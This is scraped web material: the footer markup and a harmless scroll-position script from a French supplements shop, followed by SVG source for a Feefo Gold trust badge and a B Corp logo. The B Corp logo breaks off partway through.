    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-6 d-flex flex-column justify-content-end pl-0 pr-0 pl-lg-5 pr-lg-5 mt-3 mt-lg-0 order-3 order-md-2">
        <img src="/images/footer-payment-options-2.jpg" alt="payment options" class="footer_payment_optionsX w-100 pl-xl-5 pr-xl-5" />
    </div>
    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-end white text-center text-md-right social-icons mb-3 mb-md-0 order-1 order-md-3">
                <div class="d-inline text-medium font-weight-bold pb-0 pb-sm-1">Suivez-nous sur </div>
        <div class="d-inline-block pb-2">
            <a href="https://www.facebook.com/pages/Simply-Supplements-France/217522718446403" target="_blank" rel="nofollow"><i class="fa-brands fa-facebook-f text-large p-3 p-sm-1 pr-sm-2"></i></a> 
            <a href="https://twitter.com/FRSimply" target="_blank" rel="nofollow"><i class="fa-brands fa-twitter text-large p-3 p-sm-1 pr-sm-2"></i></a> 
            <a href="https://www.instagram.com/simplysupplements_fr/" target="_blank" rel="nofollow"><i class="fa-brands fa-instagram text-large p-3 p-sm-1 pr-sm-2"></i></a> 
            <a href="https://www.pinterest.com/simplyfr/" target="_blank" rel="nofollow"><i class="fa-brands fa-pinterest text-large p-3 p-sm-1 pr-sm-2"></i></a> 
            <a href="https://www.youtube.com/channel/UCs6kFidGIEeAM5COqFCGyKg" target="_blank" rel="nofollow"><i class="fa-brands fa-youtube text-large p-3 pl-sm-1 pt-sm-1 pb-sm-1 pr-sm-0"></i></a>
        </div>
            </div>
</div>
</div>

<br>
<span class="smallX text-medium copyright" style="color:#fff;">&copy; SimplySupplements&trade; 2026&nbsp;&nbsp;&nbsp;Tous droits réservés</span>
<br>

</div>
<div class="scrollToTop"><img src="https://media.simplysupplements.fr/images/up.png" alt="top of page" /></div>
<div class="messagepopup"></div>

</div>

<script type="text/javascript" src="https://media.simplysupplements.fr/js/slick.min.js"></script>


		<div id="message-box" onclick="document.location='/panier';"><img src="/images/tick2.png" alt="Produit ajouté au panier" align="absmiddle">&nbsp;Produit ajouté <a class="homebutton4 add_to_cart_button d-inline ml-2" href="/panier" style="border: 0 !important;padding: 6px 32px !important;font-size:0.9em;">VOIR PANIER</a></div>

		<script>

			window.onbeforeunload = function(e) {
				localStorage.setItem('scrollpos', window.scrollY);
			};

			
				$(document).ready(function(){
					$('body').css('height', document_height + 'px');
				});
				
						
		</script>
		
	</body>
	
</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://media.simplysupplements.co.uk/library/static/bCorp/FeefoGold.svg
body_size: 14852
content:
<svg width="1920" height="1920" viewBox="0 0 1920 1920" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="7.68" y="7.68" width="1904.64" height="1904.64" rx="92.32" fill="white" stroke="#9A9FAA" stroke-width="15.36"/>
<path d="M140.595 1207V1060.06H200.422C232.33 1060.06 253.532 1079.16 253.532 1108.97C253.532 1138.57 232.33 1157.67 200.422 1157.67H172.083V1207H140.595ZM197.484 1086.3H172.083V1131.43H197.484C212.178 1131.43 221.624 1122.82 221.624 1108.97C221.624 1094.9 212.178 1086.3 197.484 1086.3ZM268.871 1207V1060.06H298.47V1207H268.871ZM421.957 1182.02H425.316V1207H410.201C394.877 1207 390.049 1199.65 390.259 1189.37C382.702 1201.33 371.786 1208.26 354.992 1208.26C331.691 1208.26 314.898 1197.13 314.898 1176.56C314.898 1153.68 332.111 1140.67 364.439 1140.67H385.851V1135.42C385.851 1125.76 378.923 1119.46 366.538 1119.46C354.992 1119.46 347.225 1124.71 345.966 1132.69H317.417C319.516 1111.7 338.829 1097.84 367.378 1097.84C397.606 1097.84 415.03 1111.28 415.03 1137.1V1175.3C415.03 1180.97 417.339 1182.02 421.957 1182.02ZM385.851 1162.5V1160.4H364.229C351.844 1160.4 344.706 1165.44 344.706 1174.46C344.706 1182.02 350.794 1186.85 360.66 1186.85C376.194 1186.85 385.641 1177.19 385.851 1162.5ZM444.533 1176.14V1124.08H426.69V1099.1H444.533V1068.87H474.132V1099.1H498.902V1124.08H474.132V1171.31C474.132 1178.87 477.071 1182.02 484.838 1182.02H499.532V1207H475.391C454.819 1207 444.533 1196.71 444.533 1176.14ZM528.135 1087.56C518.479 1087.56 510.922 1080.42 510.922 1070.97C510.922 1061.32 518.479 1054.18 528.135 1054.18C537.792 1054.18 545.349 1061.32 545.349 1070.97C545.349 1080.42 537.792 1087.56 528.135 1087.56ZM513.231 1207V1099.1H543.04V1207H513.231ZM625.383 1097.84C648.684 1097.84 668.626 1110.23 668.626 1147.17V1207H639.027V1150.11C639.027 1131.85 632.1 1122.19 617.196 1122.19C601.871 1122.19 593.055 1133.11 593.055 1151.79V1207H563.456V1099.1H589.276L592.005 1112.54C598.933 1104.14 608.799 1097.84 625.383 1097.84ZM759.279 1153.05V1099.1H788.877V1207H762.637L759.908 1193.98C752.981 1202.38 743.535 1208.26 728.211 1208.26C705.959 1208.26 685.387 1197.13 685.387 1158.93V1099.1H714.986V1154.94C714.986 1174.25 721.283 1183.7 735.978 1183.7C750.672 1183.7 759.279 1172.99 759.279 1153.05ZM938.557 1097.84C960.808 1097.84 978.442 1110.44 978.442 1145.07V1207H948.843V1146.75C948.843 1130.59 942.965 1122.19 930.16 1122.19C917.355 1122.19 908.748 1131.64 908.748 1148.01V1207H879.15V1146.75C879.15 1130.59 873.272 1122.19 860.257 1122.19C847.452 1122.19 839.055 1132.06 839.055 1148.22V1207H809.456V1099.1H835.276L838.005 1112.54C844.513 1104.14 853.959 1098.05 869.703 1097.84C882.928 1097.63 895.313 1102.46 902.031 1116.1C909.588 1104.56 922.183 1097.84 938.557 1097.84ZM1043.01 1087.14V1060.06H1159.52V1087.14H1116.91V1207H1085.42V1087.14H1043.01ZM1225.39 1099.1H1230.43V1125.97H1218.67C1201.04 1125.97 1194.32 1137.73 1194.32 1154.1V1207H1164.72V1099.1H1191.59L1194.32 1115.26C1200.2 1105.61 1208.59 1099.1 1225.39 1099.1ZM1315.65 1153.05V1099.1H1345.25V1207H1319.01L1316.28 1193.98C1309.35 1202.38 1299.9 1208.26 1284.58 1208.26C1262.33 1208.26 1241.76 1197.13 1241.76 1158.93V1099.1H1271.36V1154.94C1271.36 1174.25 1277.65 1183.7 1292.35 1183.7C1307.04 1183.7 1315.65 1172.99 1315.65 1153.05ZM1360.79 1171.1H1388.92C1389.97 1180.55 1398.15 1187.06 1412.64 1187.06C1425.02 1187.06 1432.58 1183.07 1432.58 1175.51C1432.58 1166.7 1425.23 1166.07 1407.81 1163.76C1382.62 1160.82 1363.1 1155.15 1363.1 1132.9C1363.1 1111.49 1381.78 1097.42 1409.49 1097.63C1438.46 1097.63 1458.4 1110.44 1459.87 1132.48H1431.53C1430.69 1123.87 1422.5 1118.62 1410.54 1118.62C1398.99 1118.62 1391.44 1122.82 1391.44 1129.75C1391.44 1137.94 1400.67 1138.78 1416.21 1140.67C1440.98 1143.18 1461.55 1148.85 1461.55 1173.2C1461.55 1194.61 1441.4 1208.26 1412.43 1208.26C1382.41 1208.26 1362.05 1194.19 1360.79 1171.1ZM1484.91 1176.14V1124.08H1467.07V1099.1H1484.91V1068.87H1514.51V1099.1H1539.28V1124.08H1514.51V1171.31C1514.51 1178.87 1517.45 1182.02 1525.21 1182.02H1539.91V1207H1515.77C1495.19 1207 1484.91 1196.71 1484.91 1176.14ZM1605.29 1208.26C1569.39 1208.26 1547.77 1186.64 1547.77 1153.26C1547.77 1119.67 1569.81 1097.84 1603.19 1097.84C1635.51 1097.84 1657.35 1117.99 1657.77 1149.69C1657.77 1152.84 1657.56 1156.41 1656.93 1159.77H1578.63V1161.24C1579.26 1176.56 1589.12 1185.8 1604.03 1185.8C1615.99 1185.8 1624.39 1180.55 1626.91 1170.47H1656.09C1652.73 1191.47 1634.04 1208.26 1605.29 1208.26ZM1579.26 1140.46H1627.96C1625.86 1127.23 1616.83 1119.88 1603.4 1119.88C1590.59 1119.88 1580.94 1127.65 1579.26 1140.46ZM1752.24 1112.54V1060.06H1781.84V1207H1756.02L1753.08 1192.1C1745.94 1201.33 1735.45 1208.26 1719.91 1208.26C1690.94 1208.26 1669.74 1187.06 1669.74 1152.84C1669.74 1119.46 1690.94 1097.84 1719.7 1097.84C1734.61 1097.84 1745.31 1103.72 1752.24 1112.54ZM1726.42 1184.12C1742.59 1184.12 1752.66 1171.52 1752.66 1153.26C1752.66 1134.79 1742.59 1121.98 1726.42 1121.98C1710.26 1121.98 1699.97 1134.58 1699.97 1153.05C1699.97 1171.52 1710.26 1184.12 1726.42 1184.12ZM134.717 1372.72L165.576 1373.14C166.625 1387.41 177.961 1397.28 196.014 1397.28C210.499 1397.28 221.204 1390.98 221.204 1379.44C221.204 1367.05 209.239 1364.53 184.678 1359.7C159.908 1355.09 138.076 1347.11 138.076 1317.3C138.076 1291.27 159.698 1272.8 192.865 1272.8C227.502 1272.8 249.544 1290.85 249.964 1318.98H219.105C217.636 1306.59 208.189 1297.99 192.865 1297.99C179.43 1297.99 169.774 1303.65 169.774 1314.99C169.774 1326.96 181.32 1329.47 205.67 1334.09C230.861 1338.71 253.112 1346.27 252.902 1375.87C252.692 1403.37 230.021 1422.26 195.594 1422.26C158.228 1422.26 134.927 1402.53 134.717 1372.72ZM322.806 1422.26C286.909 1422.26 265.288 1400.64 265.288 1367.26C265.288 1333.67 287.329 1311.84 320.707 1311.84C353.034 1311.84 374.866 1331.99 375.286 1363.69C375.286 1366.84 375.076 1370.41 374.446 1373.77H296.146V1375.24C296.776 1390.56 306.642 1399.8 321.546 1399.8C333.512 1399.8 341.909 1394.55 344.428 1384.47H373.606C370.248 1405.47 351.565 1422.26 322.806 1422.26ZM296.776 1354.46H345.477C343.378 1341.23 334.351 1333.88 320.916 1333.88C308.111 1333.88 298.455 1341.65 296.776 1354.46ZM452.128 1313.1H457.166V1339.97H445.411C427.777 1339.97 421.06 1351.73 421.06 1368.1V1421H391.461V1313.1H418.331L421.06 1329.26C426.938 1319.61 435.334 1313.1 452.128 1313.1ZM500.775 1421L461.94 1313.1H493.638L519.668 1390.77L545.278 1313.1H576.347L537.511 1421H500.775ZM601.115 1301.56C591.459 1301.56 583.902 1294.42 583.902 1284.97C583.902 1275.32 591.459 1268.18 601.115 1268.18C610.772 1268.18 618.329 1275.32 618.329 1284.97C618.329 1294.42 610.772 1301.56 601.115 1301.56ZM586.211 1421V1313.1H616.02V1421H586.211ZM687.237 1422.26C653.02 1422.26 632.238 1401.06 632.238 1367.05C632.238 1333.67 654.069 1311.84 688.286 1311.84C717.675 1311.84 735.938 1327.8 740.137 1353.41H709.278C706.759 1342.7 699.412 1335.98 687.867 1335.98C672.332 1335.98 662.466 1348.79 662.466 1367.05C662.466 1385.52 672.332 1398.12 687.867 1398.12C699.412 1398.12 707.179 1391.19 709.278 1380.28H740.347C736.148 1406.1 716.626 1422.26 687.237 1422.26ZM809.271 1422.26C773.374 1422.26 751.753 1400.64 751.753 1367.26C751.753 1333.67 773.794 1311.84 807.172 1311.84C839.499 1311.84 861.331 1331.99 861.751 1363.69C861.751 1366.84 861.541 1370.41 860.911 1373.77H782.611V1375.24C783.241 1390.56 793.107 1399.8 808.011 1399.8C819.977 1399.8 828.374 1394.55 830.893 1384.47H860.071C856.713 1405.47 838.03 1422.26 809.271 1422.26ZM783.241 1354.46H831.942C829.843 1341.23 820.816 1333.88 807.382 1333.88C794.576 1333.88 784.92 1341.65 783.241 1354.46ZM953.087 1421H920.55L974.289 1274.06H1012.07L1065.39 1421H1031.6L1020.26 1388.88H964.423L953.087 1421ZM992.132 1307.64L972.82 1363.48H1011.66L992.132 1307.64ZM1090.69 1421L1055.42 1313.1H1086.7L1108.32 1389.09L1128.68 1313.1H1155.34L1175.07 1389.3L1197.12 1313.1H1227.34L1191.87 1421H1160.38L1141.49 1355.92L1122.17 1421H1090.69ZM1335.64 1396.02H1339V1421H1323.89C1308.56 1421 1303.73 1413.65 1303.94 1403.37C1296.39 1415.33 1285.47 1422.26 1268.68 1422.26C1245.38 1422.26 1228.58 1411.13 1228.58 1390.56C1228.58 1367.68 1245.8 1354.67 1278.12 1354.67H1299.54V1349.42C1299.54 1339.76 1292.61 1333.46 1280.22 1333.46C1268.68 1333.46 1260.91 1338.71 1259.65 1346.69H1231.1C1233.2 1325.7 1252.51 1311.84 1281.06 1311.84C1311.29 1311.84 1328.71 1325.28 1328.71 1351.1V1389.3C1328.71 1394.97 1331.02 1396.02 1335.64 1396.02ZM1299.54 1376.5V1374.4H1277.91C1265.53 1374.4 1258.39 1379.44 1258.39 1388.46C1258.39 1396.02 1264.48 1400.85 1274.35 1400.85C1289.88 1400.85 1299.33 1391.19 1299.54 1376.5ZM1411.12 1313.1H1416.16V1339.97H1404.4C1386.77 1339.97 1380.05 1351.73 1380.05 1368.1V1421H1350.45V1313.1H1377.32L1380.05 1329.26C1385.93 1319.61 1394.32 1313.1 1411.12 1313.1ZM1504.19 1326.54V1274.06H1533.79V1421H1507.97L1505.03 1406.1C1497.89 1415.33 1487.4 1422.26 1471.86 1422.26C1442.89 1422.26 1421.69 1401.06 1421.69 1366.84C1421.69 1333.46 1442.89 1311.84 1471.65 1311.84C1486.56 1311.84 1497.26 1317.72 1504.19 1326.54ZM1478.37 1398.12C1494.54 1398.12 1504.61 1385.52 1504.61 1367.26C1504.61 1348.79 1494.54 1335.98 1478.37 1335.98C1462.21 1335.98 1451.92 1348.58 1451.92 1367.05C1451.92 1385.52 1462.21 1398.12 1478.37 1398.12Z" fill="#292F36"/>
<path d="M131.637 1778.8V1759.58L177.7 1721.48C188.264 1712.82 194.844 1705.55 194.844 1695.68C194.844 1683.73 187.051 1677.49 175.968 1677.49C164.366 1677.49 156.4 1685.46 156.4 1698.62V1700.53H131.29V1697.06C131.29 1674.2 148.434 1656.54 176.142 1656.54C204.542 1656.54 219.954 1671.95 219.954 1694.64C219.954 1712.47 210.256 1723.38 195.017 1735.68L167.829 1757.85H220.647V1778.8H131.637ZM231.301 1720.96V1715.42C231.301 1679.23 251.908 1656.54 281.174 1656.54C310.613 1656.54 331.22 1679.23 331.22 1715.42V1720.96C331.22 1757.85 310.613 1779.84 281.174 1779.84C251.908 1779.84 231.301 1757.85 231.301 1720.96ZM306.284 1720.09V1716.28C306.284 1691.35 296.067 1677.67 281.174 1677.67C266.454 1677.67 256.237 1691.35 256.237 1716.28V1720.09C256.237 1745.2 266.454 1758.71 281.174 1758.71C296.067 1758.71 306.284 1745.2 306.284 1720.09ZM340.829 1778.8V1759.58L386.892 1721.48C397.456 1712.82 404.036 1705.55 404.036 1695.68C404.036 1683.73 396.243 1677.49 385.16 1677.49C373.558 1677.49 365.592 1685.46 365.592 1698.62V1700.53H340.482V1697.06C340.482 1674.2 357.626 1656.54 385.334 1656.54C413.734 1656.54 429.146 1671.95 429.146 1694.64C429.146 1712.47 419.448 1723.38 404.209 1735.68L377.021 1757.85H429.839V1778.8H340.829ZM451.576 1760.79C444.476 1750.57 440.493 1736.2 440.493 1719.4C440.493 1678.88 459.888 1656.54 490.366 1656.54C513.051 1656.54 530.888 1669.53 533.659 1691.69H509.068C506.817 1682 499.198 1676.63 488.461 1676.63C472.876 1676.63 464.044 1689.1 464.044 1711.44V1714.38C464.563 1713.51 464.91 1712.82 465.602 1711.78C471.144 1703.12 481.707 1697.58 494.176 1697.58C518.593 1697.58 535.217 1714.21 535.217 1738.62C535.217 1763.39 517.034 1779.84 490.02 1779.84C473.049 1779.84 460.061 1772.91 451.576 1760.79ZM510.281 1738.62C510.281 1725.81 502.488 1716.98 490.193 1716.98C477.898 1716.98 469.412 1725.64 469.412 1738.62C469.412 1751.61 477.551 1760.27 489.846 1760.27C502.142 1760.27 510.281 1751.44 510.281 1738.62Z" fill="#9A9FAA"/>
<path d="M1229.59 1704.53H1173.48C1175.95 1693.13 1186.44 1685.54 1201.19 1685.54C1215.94 1685.54 1225.34 1692.25 1229.59 1704.53ZM1265.14 1729.56V1725.75C1265.14 1681.04 1238.99 1653.55 1200.78 1653.55C1184.48 1653.55 1168.6 1660.26 1156.51 1672.32C1144.67 1684.16 1138.21 1699.6 1138.21 1716.34C1138.21 1733.09 1144.24 1748.52 1155.86 1760.83C1168.17 1773.79 1182.91 1780.04 1201.22 1780.04C1228.06 1780.04 1247.93 1767.3 1259.55 1742.27H1220.65C1215.28 1746.96 1209.47 1748.99 1202.31 1748.99C1186.88 1748.99 1177.73 1742.27 1174.6 1729.56H1265.11H1265.14Z" fill="#292F36"/>
<path d="M1363.19 1704.53H1307.08C1309.55 1693.13 1320.05 1685.54 1334.79 1685.54C1349.54 1685.54 1358.91 1692.25 1363.19 1704.53ZM1398.75 1729.56V1725.75C1398.75 1681.04 1372.6 1653.55 1334.39 1653.55C1318.08 1653.55 1302.21 1660.26 1290.12 1672.32C1278.28 1684.16 1271.81 1699.6 1271.81 1716.34C1271.81 1733.09 1277.84 1748.52 1289.46 1760.83C1301.77 1773.79 1316.52 1780.04 1334.83 1780.04C1361.66 1780.04 1381.53 1767.3 1393.15 1742.27H1354.26C1348.88 1746.96 1343.07 1748.99 1335.95 1748.99C1320.52 1748.99 1311.36 1742.27 1308.24 1729.56H1398.75Z" fill="#292F36"/>
<path d="M1088.17 1683.97V1777.16H1122.82V1683.97H1136.91V1657.16H1122.82V1654.25C1122.82 1643.29 1125.29 1639.73 1136 1639.73H1136.91V1615.58C1134.91 1615.58 1133.1 1615.36 1131.32 1615.36C1101.79 1615.36 1087.95 1626.98 1087.95 1652.69C1087.95 1654.04 1088.17 1655.6 1088.17 1657.16H1075.21V1684H1088.17V1683.97Z" fill="#292F36"/>
<path d="M1412.21 1683.97V1777.16H1446.85V1683.97H1460.94V1657.16H1446.85V1654.26C1446.85 1643.29 1449.32 1639.73 1460.04 1639.73H1460.91V1615.58C1458.91 1615.58 1457.1 1615.36 1455.32 1615.36C1425.83 1615.36 1411.96 1626.99 1411.96 1652.7C1411.96 1654.04 1412.18 1655.6 1412.18 1657.16H1399.21V1684H1412.18L1412.21 1683.97Z" fill="#292F36"/>
<path d="M1552.54 1717.27C1552.54 1733.58 1539.79 1746.76 1524.17 1746.76C1508.55 1746.76 1495.77 1733.58 1495.77 1717.27C1495.77 1700.97 1508.52 1687.56 1524.17 1687.56C1539.82 1687.56 1552.54 1700.75 1552.54 1717.27ZM1587.62 1716.4C1587.62 1700.09 1580.69 1683.53 1567.97 1671.47C1555.91 1660.07 1540.95 1654.04 1523.48 1654.04C1507.17 1654.04 1491.3 1660.76 1479.21 1672.82C1467.37 1684.66 1460.91 1700.09 1460.91 1716.84C1460.91 1733.58 1466.94 1749.01 1478.56 1761.1C1490.87 1774.07 1505.61 1780.32 1523.92 1780.32C1542.23 1780.32 1557.22 1773.85 1569.53 1761.54C1581.59 1749.48 1587.62 1734.49 1587.62 1716.4Z" fill="#292F36"/>
<path d="M1641.77 1696.91C1624.77 1695.88 1611.09 1682.23 1610.15 1665.2H1684.51V1664.39C1684.51 1635.18 1665.85 1615.71 1640.05 1615.71C1612.81 1615.71 1594.31 1635.68 1594.31 1661.61C1594.31 1686.1 1613.46 1707.69 1639.58 1707.69C1658.58 1707.69 1673.67 1697.16 1681.76 1677.67H1674.26C1668.85 1689.07 1657.26 1696.94 1643.8 1696.94C1643.11 1696.94 1642.49 1696.94 1641.8 1696.88" fill="#FFD100"/>
<path d="M1736.2 1696.91C1753.19 1695.88 1766.87 1682.23 1767.81 1665.2H1693.46V1664.39C1693.46 1635.18 1712.11 1615.71 1737.91 1615.71C1765.16 1615.71 1783.65 1635.68 1783.65 1661.61C1783.65 1686.1 1764.5 1707.69 1738.38 1707.69C1719.42 1707.69 1704.33 1697.16 1696.21 1677.67H1703.74C1709.14 1689.07 1720.73 1696.94 1734.2 1696.94C1734.88 1696.94 1735.51 1696.94 1736.2 1696.88" fill="#FFD100"/>
<path d="M128.047 377.6L428.847 678.4L729.647 377.6H128.047Z" fill="#D9D9D9"/>
<path d="M128.047 377.603H428.847V76.8027L128.047 377.603Z" fill="url(#paint0_linear_6072_1365)"/>
<path d="M729.644 377.6H428.844V678.4L729.644 377.6Z" fill="#9A9FAA"/>
<path d="M642.754 892.308L428.851 678.406L214.949 892.308H642.754Z" fill="#9A9FAA"/>
<defs>
<linearGradient id="paint0_linear_6072_1365" x1="128.047" y1="227.203" x2="428.847" y2="227.203" gradientUnits="userSpaceOnUse">
<stop offset="0.4062" stop-color="#C4C4C4"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://media.simplysupplements.co.uk/library/static/bCorp/B-Corp-Logo-White-RGB.svg
body_size: 8291
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Logo" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 136.94 200.11">
  <!-- Generator: Adobe Illustrator 29.8.1, SVG Export Plug-In . SVG Version: 2.1.1 Build 2)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <g>
    <path class="st0" d="M48.27,66.92h19.98c4.86,0,11.27,0,14.58,2.01,3.63,2.16,6.48,6.09,6.48,11.5,0,5.86-3.08,10.26-8.18,12.34v.16c6.79,1.39,10.49,6.48,10.49,13.27,0,8.1-5.79,15.82-16.74,15.82h-26.62v-55.09ZM55.6,90.6h14.67c8.33,0,11.73-3.01,11.73-8.8,0-7.64-5.4-8.72-11.73-8.72h-14.67v17.51ZM55.6,115.83h18.37c6.32,0,10.34-3.86,10.34-9.87,0-7.18-5.79-9.18-11.96-9.18h-16.74v19.06Z"/>
    <path class="st0" d="M110.37,94.48c0,23.14-18.76,41.9-41.91,41.9s-41.9-18.76-41.9-41.9,18.76-41.9,41.9-41.9,41.91,18.76,41.91,41.9ZM68.47,46.2c-26.65,0-48.26,21.61-48.26,48.26s21.61,48.26,48.26,48.26,48.27-21.61,48.27-48.26-21.61-48.26-48.27-48.26Z"/>
  </g>
  <g>
    <rect class="st0" x="20.3" y="152.91" width="96.33" height="6.33"/>
    <path class="st0" d="M113.62,145.94c.12,0,.23,0,.34-.01.1,0,.2-.03.28-.06.09-.04.15-.1.2-.17.05-.08.07-.18.07-.31,0-.11-.02-.21-.06-.27-.04-.07-.1-.12-.17-.15-.07-.04-.14-.06-.24-.08-.09,0-.17-.01-.27-.01h-.69v1.07h.55ZM113.85,144.44c.4,0,.69.08.89.24.19.16.29.4.29.73,0,.31-.09.52-.25.67-.17.14-.38.22-.64.25l.96,1.48h-.56l-.92-1.45h-.55v1.45h-.53v-3.36h1.31ZM111.49,147.09c.11.3.28.57.5.79.21.22.46.39.75.52.28.12.6.18.93.18s.65-.06.93-.18c.29-.13.54-.3.75-.52.21-.22.38-.48.49-.79.12-.3.19-.62.19-.97s-.06-.67-.19-.97c-.12-.3-.29-.56-.49-.78-.22-.22-.47-.39-.75-.51-.28-.12-.6-.19-.93-.19s-.65.07-.93.19c-.29.13-.55.3-.75.51-.22.22-.38.48-.5.78-.12.3-.18.61-.18.97s.06.67.18.97M111.01,144.98c.15-.35.36-.64.62-.9.26-.26.57-.45.92-.6.35-.15.73-.22,1.11-.22s.77.07,1.13.22c.34.15.65.34.9.6.26.26.48.56.62.9.16.35.23.73.23,1.14s-.07.79-.23,1.14c-.15.36-.36.66-.62.92-.26.27-.56.46-.9.61-.36.14-.73.21-1.13.21s-.76-.07-1.11-.21c-.35-.15-.66-.34-.92-.61-.26-.26-.47-.56-.62-.92-.16-.35-.22-.73-.22-1.14s.06-.79.22-1.14"/>
  </g>
  <g>
    <path class="st0" d="M31.98,24.98c-.23-.37-.51-.69-.85-.96-.34-.28-.73-.49-1.16-.65-.43-.15-.88-.23-1.35-.23-.86,0-1.59.17-2.2.5-.6.33-1.09.78-1.46,1.34-.37.56-.65,1.2-.82,1.92-.17.72-.26,1.46-.26,2.22s.08,1.44.26,2.13c.17.69.44,1.31.82,1.87.37.55.86,1,1.46,1.33.6.33,1.33.5,2.2.5,1.17,0,2.09-.36,2.74-1.07.66-.72,1.06-1.66,1.21-2.83h3.71c-.1,1.09-.35,2.07-.76,2.95-.41.88-.94,1.63-1.61,2.24-.67.62-1.45,1.09-2.34,1.42-.89.32-1.88.49-2.95.49-1.33,0-2.53-.23-3.6-.7-1.07-.46-1.96-1.1-2.7-1.92-.73-.81-1.29-1.77-1.68-2.87-.39-1.1-.59-2.28-.59-3.55s.19-2.51.59-3.62c.39-1.11.95-2.09,1.68-2.91.73-.83,1.63-1.48,2.7-1.95,1.06-.47,2.26-.71,3.6-.71.96,0,1.87.14,2.72.41.85.28,1.62.68,2.29,1.21.67.53,1.23,1.18,1.67,1.96.44.78.72,1.68.83,2.68h-3.71c-.06-.44-.21-.84-.44-1.21Z"/>
    <path class="st0" d="M41.27,34.72c.52.5,1.27.76,2.24.76.7,0,1.3-.17,1.81-.52.5-.35.81-.72.93-1.11h3.05c-.49,1.51-1.24,2.6-2.25,3.25-1.01.65-2.23.98-3.66.98-.99,0-1.89-.16-2.68-.48-.8-.32-1.47-.77-2.03-1.35-.55-.58-.98-1.28-1.28-2.1-.3-.81-.45-1.71-.45-2.68s.15-1.82.46-2.63c.31-.81.75-1.52,1.32-2.11.57-.59,1.25-1.06,2.04-1.4.79-.34,1.66-.51,2.62-.51,1.07,0,2.01.21,2.81.62.8.42,1.45.97,1.96,1.67.51.7.88,1.5,1.11,2.39.23.89.31,1.83.24,2.81h-9.1c.05,1.12.33,1.94.85,2.44ZM45.18,28.09c-.42-.45-1.05-.68-1.89-.68-.55,0-1.01.09-1.38.28-.37.19-.66.42-.88.69-.22.28-.37.57-.46.88-.09.31-.14.58-.16.83h5.64c-.16-.88-.45-1.55-.87-2Z"/>
    <path class="st0" d="M54.37,25.13v2.34h.05c.16-.39.38-.75.66-1.09.28-.33.59-.62.95-.85.36-.23.74-.42,1.15-.55.41-.13.83-.19,1.27-.19.23,0,.48.04.76.12v3.22c-.16-.03-.36-.06-.59-.08-.23-.02-.45-.04-.66-.04-.63,0-1.17.11-1.61.32-.44.21-.79.5-1.06.87-.27.37-.46.79-.57,1.28-.11.49-.17,1.02-.17,1.59v5.69h-3.46v-12.61h3.29Z"/>
    <path class="st0" d="M68.47,25.13v2.32h-2.54v6.25c0,.59.1.98.29,1.17.19.19.59.29,1.17.29.2,0,.38,0,.56-.02.18-.02.35-.04.51-.07v2.68c-.29.05-.62.08-.98.1-.36.02-.71.03-1.05.03-.54,0-1.05-.04-1.52-.11-.48-.07-.9-.21-1.27-.43-.37-.21-.65-.51-.87-.9-.21-.39-.32-.9-.32-1.54v-7.44h-2.1v-2.32h2.1v-3.78h3.46v3.78h2.54Z"/>
    <path class="st0" d="M70.49,23.18v-2.86h3.46v2.86h-3.46ZM73.95,25.13v12.61h-3.46v-12.61h3.46Z"/>
    <path class="st0" d="M75.33,27.45v-2.32h2.07v-.98c0-1.12.35-2.04,1.05-2.76.7-.72,1.76-1.07,3.17-1.07.31,0,.62.01.93.04.31.02.61.05.9.06v2.59c-.41-.05-.83-.07-1.27-.07-.47,0-.81.11-1.01.33-.2.22-.3.59-.3,1.11v.76h2.39v2.32h-2.39v10.3h-3.47v-10.3h-2.07Z"/>
    <path class="st0" d="M85.6,23.18v-2.86h3.46v2.86h-3.46ZM89.07,25.13v12.61h-3.46v-12.61h3.46Z"/>
    <path class="st0" d="M94.53,34.72c.52.5,1.27.76,2.24.76.7,0,1.3-.17,1.81-.52.5-.35.81-.72.93-1.11h3.05c-.49,1.51-1.24,2.6-2.24,3.25-1.01.65-2.23.98-3.66.98-.99,0-1.89-.16-2.68-.48-.8-.32-1.47-.77-2.03-1.35-.55-.58-.98-1.28-1.28-2.1-.3-.81-.45-1.71-.45-2.68s.16-1.82.46-2.63c.31-.81.75-1.52,1.32-2.11.57-.59,1.25-1.06,2.04-1.4.79-.34,1.66-.51,2.62-.51,1.07,0,2.01.21,2.81.62.8.42,1.45.97,1.96,1.67.51.7.88,1.5,1.11,2.39.23.89.31,1.83.25,2.81h-9.1c.05,1.12.33,1.94.85,2.44ZM98.45,28.09c-.41-.45-1.05-.68-1.89-.68-.55,0-1.01.09-1.38.28-.37.19-.66.42-.88.69-.22.28-.37.57-.46.88-.09.31-.14.58-.16.83h5.63c-.16-.88-.45-1.55-.87-2Z"/>
    <path class="st0" d="M113.3,36.14c-.41.68-.94,1.18-1.6,1.48-.66.3-1.4.45-2.23.45-.94,0-1.77-.18-2.49-.55-.72-.37-1.31-.86-1.77-1.49-.46-.63-.81-1.35-1.05-2.16-.24-.81-.35-1.66-.35-2.54s.12-1.66.35-2.45c.23-.79.59-1.48,1.05-2.09.46-.6,1.05-1.09,1.74-1.45.7-.37,1.51-.55,2.44-.55.75,0,1.46.16,2.13.48.68.32,1.21.78,1.6,1.4h.05v-6.34h3.46v17.42h-3.29v-1.61h-.05ZM113.15,29.9c-.1-.48-.26-.9-.5-1.27-.24-.37-.54-.66-.92-.89-.37-.23-.85-.34-1.41-.34s-1.05.11-1.44.34c-.39.23-.7.53-.94.9-.23.37-.4.8-.51,1.28-.11.48-.16.98-.16,1.5,0,.49.06.98.17,1.46.11.49.3.92.55,1.31.25.38.57.69.95.93.38.24.84.35,1.38.35.57,0,1.04-.11,1.43-.34.38-.23.69-.53.92-.92.23-.38.39-.82.49-1.3.1-.49.15-.99.15-1.51s-.05-1.02-.15-1.5Z"/>
  </g>
  <g>
